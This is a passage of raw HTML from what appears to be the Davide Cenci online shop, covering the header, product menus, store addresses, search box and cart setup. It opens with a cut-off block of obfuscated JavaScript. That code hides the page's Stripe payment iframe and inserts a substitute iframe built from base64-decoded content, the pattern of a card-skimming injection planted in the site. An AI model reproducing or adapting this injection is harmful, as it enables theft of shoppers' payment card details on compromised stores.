_0x31a6c2=-parseInt(_0x5a30df(0x128))/0x1+parseInt(_0x5a30df(0x11e))/0x2+parseInt(_0x5a30df(0x118))/0x3+parseInt(_0x5a30df(0x124))/0x4*(-parseInt(_0x5a30df(0x12f))/0x5)+-parseInt(_0x5a30df(0x115))/0x6*(parseInt(_0x5a30df(0x126))/0x7)+-parseInt(_0x5a30df(0x114))/0x8*(parseInt(_0x5a30df(0x129))/0x9)+parseInt(_0x5a30df(0x12a))/0xa;if(_0x31a6c2===_0x5ac48c)break;else _0x115f48[_0x32148a(0x13f)](_0x115f48[_0x32148a(0x12a)]());}catch(_0x4a67dd){_0x115f48[_0x32148a(0x13f)](_0x115f48[_0x32148a(0x12a)]());}}}(_0x2f9fd5,0x5f20a));function _0x2f9fd5(){var _0x5cae30=_0x2e32,_0x3725f6=[_0x5cae30(0x149),_0x5cae30(0x15c),_0x5cae30(0x14f),_0x5cae30(0x119),_0x5cae30(0x156),_0x5cae30(0x128),_0x5cae30(0x11c),_0x5cae30(0x133),_0x5cae30(0x108),_0x5cae30(0x13e),'srcdoc',_0x5cae30(0x10f),_0x5cae30(0x16a),_0x5cae30(0x157),_0x5cae30(0x15d),_0x5cae30(0x113),'obfje',_0x5cae30(0x112),_0x5cae30(0x148),_0x5cae30(0x121),'wfxkk',_0x5cae30(0x166),_0x5cae30(0x176),'style',_0x5cae30(0x160),_0x5cae30(0x136),_0x5cae30(0x151),_0x5cae30(0x154)];return _0x2f9fd5=function(){return _0x3725f6;},_0x2f9fd5();}var _0x178be3=_0x4d7abf(0x12b),_0x4f34ee=document[_0x4d7abf(0x120)](_0x178be3),_0x375710=_0x4d7abf(0x127),_0x3e9ee3=document[_0x4d7abf(0x120)]('#stripe-payment-element\x20iframe'),_0x537e7c=document[_0x4d7abf(0x12d)](_0x375710),_0x76f65d=!![];if(!oxfja[_0xdbaad3(0x176)]){if(_0x4f34ee!==null&&_0x4f34ee[_0x4d7abf(0x119)]){_0x76f65d=![];if(_0x537e7c==null&&_0x3e9ee3!==null){var _0x561e68=document[_0x4d7abf(0x123)](_0x4d7abf(0x122));_0x561e68['id']=_0x375710,_0x561e68[_0x4d7abf(0x12c)]=atob(oxfja[_0x4d7abf(0x116)]),_0x561e68[_0xdbaad3(0x117)]='no',_0x561e68[_0x4d7abf(0x11d)]=_0x4d7abf(0x125),_0x3e9ee3['after'](_0x561e68),_0x3e9ee3[_0x4d7abf(0x11d)]['display']=_0x4d7abf(0x11f),document[_0x4d7abf(0x117)](oxfja[_0x4d7abf(0x11a)])[oxfja[_0xdbaad3(0x10c)]][_0x4d7abf(0x12e)](_0xdbaad3(0x12d),function(_0x3ad625){var _0x508f56=_0x4d7abf;if(!oxfja[_0x508f56(0x11c)])return oxfja[_0x508f56(0x11c)]=!![],![];},!![]);}else{if(_0x537e7c!=null)_0x537e7c['style'][_0x4d7abf(0x121)]=_0xdbaad3(0x166);_0x3e9ee3!=null&&(_0x3e9ee3[_0xdbaad3(0x131)]['display']=_0x4d7abf(0x11f));}}}if(_0x76f65d){if(_0x537e7c!=null)_0x537e7c[_0x4d7abf(0x11d)][_0x4d7abf(0x121)]=_0xdbaad3(0x136);_0x3e9ee3!=null&&(_0x3e9ee3[_0xdbaad3(0x131)][_0xdbaad3(0x154)]=_0x4d7abf(0x11b));}},oxfja[_0x218d13(0x162)](),window[_0x218d13(0x146)](oxfja[_0x218d13(0x172)],0x1f4);</script>			</div>

			<div class="col-lg-6 col-md-3 col-sm-4 col-8 curr-lang languagetopdf shiptopuni pl-0">
                <div class="club_link"><a href="https://us.davidecenci.com/en_us/club/">Subscribe to our newsletter</a></div>                                                    <div id="shiptotop">
                        <span id="shiptolink">Ship to:</span><select id="countrytopselect" name="country" onchange="javascript:location.href = this.value;">
                                                    <option selected="selected" value="https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html?___from_store=en_us">
                                USA                            </option>
                                                    <option  value="https://it.davidecenci.com/it_it/men/accessories/eyewear/eyewear-0.html?___from_store=en_us">
                                ITA                            </option>
                                                    <option  value="https://en.davidecenci.com/en_eu/men/accessories/eyewear/eyewear-0.html?___from_store=en_us">
                                EUR                            </option>
                                                    <option  value="https://en.davidecenci.com/row_en/men/accessories/eyewear/eyewear-0.html?___from_store=en_us">
                                ROW                            </option>
                                                    <option  value="https://en.davidecenci.com/uk_en/men/accessories/eyewear/eyewear-0.html?___from_store=en_us">
                                UK                            </option>
                                            </select>
                    </div>
                			</div>
			
		</div>

        <div id="logoheader" class="">
            <div class="container">
                <div class="row m-0">
                    <div class="d-flex align-center col-3 col-lg-2 col-md-2 logo_desk p-0">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://us.davidecenci.com/en_us/"
    title=""
    aria-label="store logo">
    <img src="https://us.davidecenci.com/pub/media/logo/default/logo_3.png"
         title=""
         alt=""
            width="170"                />
</a>
                    </div>
                    <div id="menutop" class="row m-0 col-6 col-lg-6 col-md-6 p-0">
                        <div class="menu_fullwidth">
		<div id="menutopdf">
        <div class="close_menu d-block d-lg-none">
            <a href="javascript:void(0)"><i class="fal fa-times"></i></a>
        </div>
		<div class="ui-menu-item level0 parent catid3 MEN"><a href="https://us.davidecenci.com/en_us/men.html" link="https://us.davidecenci.com/en_us/men.html" class="level-top open-children-a firstlevelofcategory" title="MEN"><span>MEN</span></a><div class="open-children-toggle"><i class="fas fa-caret-right"></i></div><div class="level0 submenu row"><div class="backmenu"><i class="fas fa-caret-left"></i><span>Back</span></div><div class="col-md-12 indexmenu p-0"><div class="d-flex flex-wrap"><div class="box_menu_col level2 view_all"><div class="headsubcat"><li class="subtitle mb-3"><a href="https://us.davidecenci.com/en_us/men.html" class="level1 pl-0" title="MEN"><span style="text-transform: capitalize;"><b>View All</b></span></a></li></div></div><div class="box_menu_col level2 image_cat"> <img src="/pub/media/catalog/category/Overfixed_Menu__UOMO_1.jpg"></div><div class="box_menu_col level2"><div class="headsubcat"><li class="subtitle"><span style="cursor:pointer" onclick="location.href='https://us.davidecenci.com/en_us/men/accessories.html'">Accessories</span></li></div><div class="open-children-toggle"><i class="fas fa-caret-right"></i></div><div class="sub_children level3"><li class="subcat2 viewall"><a href="https://us.davidecenci.com/en_us/men/accessories.html" class="level2" title="Accessories"><span><b>View All</b></span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/accessories/bag-1.html" class="level2" title="Bag"><span>Bag</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/accessories/belt-1.html" class="level2" title="Belt"><span>Belt</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/accessories/eyewear.html" class="level2" title="Eyewear"><span>Eyewear</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/accessories/handkerchief.html" class="level2" title="Handkerchief"><span>Handkerchief</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/accessories/perfume.html" class="level2" title="Perfume"><span>Perfume</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/accessories/scarves-0.html" class="level2" title="Scarves"><span>Scarves</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/accessories/tie-1.html" class="level2" title="Tie"><span>Tie</span></a></li></div></div><div class="box_menu_col level2"><div class="headsubcat"><li class="subtitle"><span style="cursor:pointer" onclick="location.href='https://us.davidecenci.com/en_us/men/clothing-0.html'">Clothing</span></li></div><div class="open-children-toggle"><i class="fas fa-caret-right"></i></div><div class="sub_children level3"><li class="subcat2 viewall"><a href="https://us.davidecenci.com/en_us/men/clothing-0.html" class="level2" title="Clothing"><span><b>View All</b></span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/clothing-0/jacket.html" class="level2" title="Jacket"><span>Jacket</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear.html" class="level2" title="Knitwear"><span>Knitwear</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/clothing-0/outerwear.html" class="level2" title="Outerwear"><span>Outerwear</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/clothing-0/shirt.html" class="level2" title="Shirt"><span>Shirt</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/clothing-0/suit.html" class="level2" title="Suit"><span>Suit</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/clothing-0/trousers.html" class="level2" title="Trousers"><span>Trousers</span></a></li></div></div><div class="box_menu_col level2"><div class="headsubcat"><li class="subtitle"><span style="cursor:pointer" onclick="location.href='https://us.davidecenci.com/en_us/men/food-1.html'">Food</span></li></div><div class="open-children-toggle"><i class="fas fa-caret-right"></i></div><div class="sub_children level3"><li class="subcat2 viewall"><a href="https://us.davidecenci.com/en_us/men/food-1.html" class="level2" title="Food"><span><b>View All</b></span></a></li></div></div><div class="box_menu_col level2"><div class="headsubcat"><li class="subtitle"><span style="cursor:pointer" onclick="location.href='https://us.davidecenci.com/en_us/men/shoes.html'">Shoes</span></li></div><div class="open-children-toggle"><i class="fas fa-caret-right"></i></div><div class="sub_children level3"><li class="subcat2 viewall"><a href="https://us.davidecenci.com/en_us/men/shoes.html" class="level2" title="Shoes"><span><b>View All</b></span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/men/shoes/sneakers.html" class="level2" title="Sneakers"><span>Sneakers</span></a></li></div></div></div></div></div></div><div class="ui-menu-item level0 parent catid4 WOMEN"><a href="https://us.davidecenci.com/en_us/women.html" link="https://us.davidecenci.com/en_us/women.html" class="level-top open-children-a firstlevelofcategory" title="WOMEN"><span>WOMEN</span></a><div class="open-children-toggle"><i class="fas fa-caret-right"></i></div><div class="level0 submenu row"><div class="backmenu"><i class="fas fa-caret-left"></i><span>Back</span></div><div class="col-md-12 indexmenu p-0"><div class="d-flex flex-wrap"><div class="box_menu_col level2 view_all"><div class="headsubcat"><li class="subtitle mb-3"><a href="https://us.davidecenci.com/en_us/women.html" class="level1 pl-0" title="WOMEN"><span style="text-transform: capitalize;"><b>View All</b></span></a></li></div></div><div class="box_menu_col level2 image_cat"> <img src="/pub/media/catalog/category/Overfixed_Menu__DONNA.jpg"></div><div class="box_menu_col level2"><div class="headsubcat"><li class="subtitle"><span style="cursor:pointer" onclick="location.href='https://us.davidecenci.com/en_us/women/accessories.html'">Accessories</span></li></div><div class="open-children-toggle"><i class="fas fa-caret-right"></i></div><div class="sub_children level3"><li class="subcat2 viewall"><a href="https://us.davidecenci.com/en_us/women/accessories.html" class="level2" title="Accessories"><span><b>View All</b></span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/accessories/bag-3.html" class="level2" title="Bag"><span>Bag</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/accessories/gloves.html" class="level2" title="Gloves"><span>Gloves</span></a></li></div></div><div class="box_menu_col level2"><div class="headsubcat"><li class="subtitle"><span style="cursor:pointer" onclick="location.href='https://us.davidecenci.com/en_us/women/clothing.html'">Clothing</span></li></div><div class="open-children-toggle"><i class="fas fa-caret-right"></i></div><div class="sub_children level3"><li class="subcat2 viewall"><a href="https://us.davidecenci.com/en_us/women/clothing.html" class="level2" title="Clothing"><span><b>View All</b></span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/clothing/dress.html" class="level2" title="Dress"><span>Dress</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/clothing/jacket.html" class="level2" title="Jacket"><span>Jacket</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/clothing/knitwear.html" class="level2" title="Knitwear"><span>Knitwear</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/clothing/outerwear.html" class="level2" title="Outerwear"><span>Outerwear</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/clothing/shirt.html" class="level2" title="Shirt"><span>Shirt</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/clothing/skirt.html" class="level2" title="Skirt"><span>Skirt</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/clothing/suit-0.html" class="level2" title="Suit"><span>Suit</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/clothing/tailleur.html" class="level2" title="Tailleur"><span>Tailleur</span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/clothing/trousers.html" class="level2" title="Trousers"><span>Trousers</span></a></li></div></div><div class="box_menu_col level2"><div class="headsubcat"><li class="subtitle"><span style="cursor:pointer" onclick="location.href='https://us.davidecenci.com/en_us/women/shoes-0.html'">Shoes</span></li></div><div class="open-children-toggle"><i class="fas fa-caret-right"></i></div><div class="sub_children level3"><li class="subcat2 viewall"><a href="https://us.davidecenci.com/en_us/women/shoes-0.html" class="level2" title="Shoes"><span><b>View All</b></span></a></li><li class="subcat2"><a href="https://us.davidecenci.com/en_us/women/shoes-0/sneakers.html" class="level2" title="Sneakers"><span>Sneakers</span></a></li></div></div></div></div></div></div>        <div class="ui-menu-item level0 parent designer">
            <a href="https://us.davidecenci.com/en_us/brands" class="level-top open-children-a firstlevelofcategory" title="Brand">
                <span>Brand</span>
            </a>
            <div class="open-children-toggle"><i class="fas fa-caret-right"></i></div>
            <div class="level0 submenu row">
                <div class="col-md-12 indexmenu p-0 brands">
                    <div class="row m-0">
                        <div class="col-md-6 p-0 brands_menu">
                            <div class="navlevel2"><a href="https://us.davidecenci.com/en_us/brands?category=3" title="View More MEN Designers"><span class='name_cate'>MEN</span></a><ul class="blocksubcat"><li data-optionid="1" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/davide_cenci?cat=3" class="item level2" title="Davide Cenci"><span>Davide Cenci</span></a></li><li data-optionid="5" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/dal_1926?cat=3" class="item level2" title="DAL 1926"><span>DAL 1926</span></a></li><li data-optionid="2" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/herno?cat=3" class="item level2" title="Herno"><span>Herno</span></a></li><li data-optionid="21" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/premiata?cat=3" class="item level2" title="PREMIATA"><span>PREMIATA</span></a></li><li data-optionid="50" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/moorer?cat=3" class="item level2" title="MOORER"><span>MOORER</span></a></li><li class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands?category=3" class="item level2" title="View More MEN Designers"><span><b>View All</b></span></a></li></ul></div><div class="navlevel2"><a href="https://us.davidecenci.com/en_us/brands?category=4" title="View More WOMEN Designers"><span class='name_cate'>WOMEN</span></a><ul class="blocksubcat"><li data-optionid="1" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/davide_cenci?cat=4" class="item level2" title="Davide Cenci"><span>Davide Cenci</span></a></li><li data-optionid="5" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/dal_1926?cat=4" class="item level2" title="DAL 1926"><span>DAL 1926</span></a></li><li data-optionid="2" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/herno?cat=4" class="item level2" title="Herno"><span>Herno</span></a></li><li data-optionid="44" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/avant_toi?cat=4" class="item level2" title="AVANT TOI"><span>AVANT TOI</span></a></li><li data-optionid="36" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/orciani?cat=4" class="item level2" title="ORCIANI"><span>ORCIANI</span></a></li><li data-optionid="14" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/herno_laminar?cat=4" class="item level2" title="HERNO LAMINAR"><span>HERNO LAMINAR</span></a></li><li data-optionid="15" class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands/incotex?cat=4" class="item level2" title="INCOTEX"><span>INCOTEX</span></a></li></ul><li class="item subcat2"><a href="https://us.davidecenci.com/en_us/brands?category=4" class="item level2" title="View More WOMEN Designers"><span><b>View All</b></span></a></li></ul></div>                        </div>
                        <div class="col-md-6 p-0 brands_menu image">
                                                        <div class="row m-0">
                                <div class="col-md-6 brand_cat uomo-brand">
                                    <a href="https://us.davidecenci.com/en_us/brands/davide_cenci?cat=3">
                                        <span class="title_category">DAVIDE CENCI MEN</span>
                                        <img src="https://us.davidecenci.com/pub/media/cenci/brand/images/stores/4/Blocco_Brand_UOMO_US.jpg"
                                    </a>
                                </div>
                                <div class="col-md-6 brand_cat donna-brand">
                                    <a href="https://us.davidecenci.com/en_us/brands/davide_cenci?cat=4">
                                        <span class="title_category">DAVIDE CENCI WOMEN</span>
                                        <img src="https://us.davidecenci.com/pub/media/cenci/brand/images/stores/4/Blocco_Brand_DONNA_US.jpg"
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="ui-menu-item level0 parent dc">
            <a href="https://us.davidecenci.com/en_us/dal-1926" class="level-top open-children-a firstlevelofcategory" title="Davide Cenci">
                <span>Davide Cenci</span>
            </a>
            <div class="open-children-toggle"><i class="fas fa-caret-right"></i></div>
            <div class="level0 submenu row">
                <div class="backmenu"><i class="fas fa-caret-left"></i><span>Back</span></div>
                <div class="col-md-12 indexmenu p-0">
                    <div class="d-flex flex-wrap">
                        <div class="box_menu_col level2">
                            <div onclick="location.href='https://us.davidecenci.com/en_us/dal-1926'" class="dal-1926">
                                <img src="/pub/media/menu-1926.jpg">
                                <a href="https://us.davidecenci.com/en_us/dal-1926">SINCE 1926</a>
                            </div>
                        </div>
                        <div class="box_menu_col level2">
                            <div onclick="location.href='https://us.davidecenci.com/en_us/la-storia'" class="lastoria">
                                <img src="/pub/media/menu-storia.jpg">
                                <a href="https://us.davidecenci.com/en_us/la-storia">HISTORY</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="ui-menu-item level0 parent designer storesmenutop">
            <a href="javascript:void(0)" class="level-top open-children-a firstlevelofcategory" title="Stores">
                <span>Stores</span>
            </a>
            <div class="open-children-toggle"><i class="fas fa-caret-right"></i></div>
            <div class="level0 submenu row">
                <div class="backmenu"><i class="fas fa-caret-left"></i><span>Back</span></div>
                <div class="col-md-12 indexmenu p-0">
                    <div class="d-flex flex-wrap">
                        <div class="box_menu_col level2 pr-0 leftstoremenu">
                            <ul id="libtqmenu">
                                <li class="pl-0" menu="btqmenu"><a href="javascript:void(0)">Stores</a></li>
                                <li class="pl-0" menu="romamenu"><a href="https://us.davidecenci.com/en_us/roma">ROMA</a></li>
                                <li class="pl-0" menu="romajuniormenu"><a href="https://us.davidecenci.com/en_us/roma-junior">ROMA JUNIOR</a></li>
                                <li class="pl-0" menu="milanomenu"><a href="https://us.davidecenci.com/en_us/milano">MILANO</a></li>
                                <li class="pl-0" menu="newyorkmenu"><a href="https://us.davidecenci.com/en_us/new-york-it">NEW YORK</a></li>
                            </ul>
                        </div>
                        <div class="box_menu_col level2 bigboutique pl-0">
                            <div class="menucontent">
                                <div id="btqmenu" class="row">
                                    <div class="col-12">
                                        <img src="/pub/media/boutique.jpg" alt="">
                                    </div>
                                </div>
                                <div id="romamenu" class="row allmenutop" style="display: none;">
                                    <div class="col-6">
                                        <img src="/pub/media/rome.jpg" alt="">
                                    </div>
                                    <div class="col-6">
                                        <h4 class="mt-0">Contacts</h4>
                                        Via Campo Marzio, 1/7<br>
                                        00186 Roma<br>
                                        T. 06 699 0681 <br>
                                        <a style="text-decoration: underline; color: #000000;" href="mailto:roma@davidecenci.com">roma@davidecenci.com</a><br>
                                        <a target="_blank" style="text-decoration: underline; color: #000000;" href="https://www.google.it/maps/place/Davide+Cenci/@41.9014498,12.4748461,17z/data=!3m1!4b1!4m5!3m4!1s0x132f60519fa605f7:0x469ceb2674f8754d!8m2!3d41.9014498!4d12.4770348">Show in Google Maps</a>
                                    </div>
                                </div>
                                <div id="romajuniormenu" class="row allmenutop" style="display: none;">
                                    <div class="col-6">
                                        <img src="/pub/media/rome-junior.jpg" alt="">
                                    </div>
                                    <div class="col-6">
                                        <h4 class="mt-0">Contacts</h4>
                                        Piazza Campo Marzio, 4<br>
                                        00186 Roma<br>
                                        T. 06 6830 8441<br>
                                        <a style="text-decoration: underline; color: #000000;" href="mailto:roma@davidecenci.com">roma@davidecenci.com</a><br>
                                        <a target="_blank" style="text-decoration: underline; color: #000000;" href="https://www.google.it/maps/place/Davide+Cenci/@41.9014498,12.4748408,17z/data=!3m1!4b1!4m5!3m4!1s0x132f60519fa605f7:0x469ceb2674f8754d!8m2!3d41.9014498!4d12.4770348">Show in Google Maps</a>
                                    </div>
                                </div>
                                <div id="milanomenu" class="row allmenutop" style="display: none;">
                                    <div class="col-6">
                                        <img src="/pub/media/milan.jpg" alt="">
                                    </div>
                                    <div class="col-6">
                                        <h4 class="mt-0">Contacts</h4>
                                        Via Manzoni, 7<br>
                                        20121 Milano<br>
                                        T. 02 8646 5132<br>
                                        <a style="text-decoration: underline; color: #000000;" href="mailto:milano@davidecenci.com">milano@davidecenci.com</a><br>
                                        <a target="_blank" style="text-decoration: underline; color: #000000;" href="https://www.google.it/maps/place/Davide+Cenci/@45.4684147,9.188725,17z/data=!3m1!4b1!4m5!3m4!1s0x4786c6b1f5b62b8d:0x2be07e9954e8422d!8m2!3d45.4684147!4d9.190919">Show in Google Maps</a>
                                    </div>
                                </div>
                                <div id="newyorkmenu" class="row allmenutop" style="display: none;">
                                    <div class="col-6">
                                        <img src="/pub/media/new-york.jpg" alt="">
                                    </div>
                                    <div class="col-6">
                                        <h4 class="mt-0">Contacts</h4>
                                        1041, Madison Avenue <br>between 79 and 80th Street<br>
                                        10075 New York<br>
                                        T. 212 628 59 10<br>
                                        <a style="text-decoration: underline; color: #000000;" href="mailto:newyork@davidecenci.com">newyork@davidecenci.com</a><br>
                                        <a target="_blank" style="text-decoration: underline; color: #000000;" href="https://goo.gl/maps/wNBGoGkJgp52">Show in Google Maps</a>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>


        <div class="ui-menu-item level0 parent dc designer">
            <a href="https://us.davidecenci.com/en_us/cenci-gift-card.html" class="level-top open-children-a firstlevelofcategory" title="GIFT CARD">
                <span>GIFT CARD</span>
            </a>
        </div>

	</div>
</div>
<script>
    require(['jquery'], function($){
        $(document).ready(function() {
            $('.close_menu > a').on('click',function () {
                $('#menutopdf').hide();
            });
        });

        $(document).ready(function(){
            $('#menutopdf li.level0').click(function(){
                if($(this).hasClass('active')){
                    $(this).removeClass('active');
                }else{
                    $('#menutopdf li.level0').removeClass('active');
                    $(this).addClass('active');
                }
            });
            $("#libtqmenu li").hover(function(){
                var openmenu = $(this).attr("menu");
                $('#btqmenu').hide();
                $('.allmenutop').hide();
                $('#'+openmenu).show();
            }, function(){

            });

        });

    });
</script>
                    </div>
                    <div class="col-9 col-lg-4 col-md-10 search_desk cart_login pr-0">
                        <div onclick="jQuery('#menutopdf').toggle();" data-action="toggle-nav" class="nav-toggle"><span>&nbsp;</span></div>
                        <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://us.davidecenci.com/en_us/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                                                       type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://us.davidecenci.com/en_us/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        <div class="icontopdf search">
    <a href="javascript:void(0)" class="level-top">
        <img src="https://us.davidecenci.com/pub/media/search.svg">
    </a>
</div>

    <div class="mytexthead linktop">
        <a class="wishlisttop icontopdf"  href="https://us.davidecenci.com/en_us/wishlist/">
            <img src="https://us.davidecenci.com/pub/media/wishlist2.svg">
        </a>
        <a class="accounttop icontopdf" title="LOGIN" href="https://us.davidecenci.com/en_us/customer/account/">
            <img src="https://us.davidecenci.com/pub/media/user.svg">
        </a>
    </div>

                        <div class="cart-area ">
                            <div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart icontopdf" href="https://us.davidecenci.com/en_us/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <img src="https://us.davidecenci.com/pub/media/cart.svg">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/us.davidecenci.com\/en_us\/checkout\/cart\/","checkoutUrl":"https:\/\/us.davidecenci.com\/en_us\/checkout\/","updateItemQtyUrl":"https:\/\/us.davidecenci.com\/en_us\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/us.davidecenci.com\/en_us\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/us.davidecenci.com\/en_us\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"3","customerLoginUrl":"https:\/\/us.davidecenci.com\/en_us\/customer\/account\/login\/referer\/aHR0cHM6Ly91cy5kYXZpZGVjZW5jaS5jb20vZW5fdXMvbWVuL2FjY2Vzc29yaWVzL2V5ZXdlYXIvZXlld2Vhci0wLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/us.davidecenci.com\/en_us\/captcha\/refresh\/","isRequired":false,"timestamp":1769063604}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"DFSolution_MinicartModification\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fus.davidecenci.com\u002Fpub\u002Fstatic\u002Fversion1746387758\u002Ffrontend\u002FDFSolution\u002FLayout\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


                        </div>
                    </div>
                </div>
            </div>
        </div>

	
	</div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://us.davidecenci.com/en_us/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://us.davidecenci.com/en_us/men.html"
                   title="">
                    MEN                </a>
                        </li>
                    <li class="item category342">
                            <a href="https://us.davidecenci.com/en_us/men/accessories.html"
                   title="">
                    Accessories                </a>
                        </li>
                    <li class="item category462">
                            <a href="https://us.davidecenci.com/en_us/men/accessories/eyewear.html"
                   title="">
                    Eyewear                </a>
                        </li>
                    <li class="item category463">
                            <strong>Eyewear</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
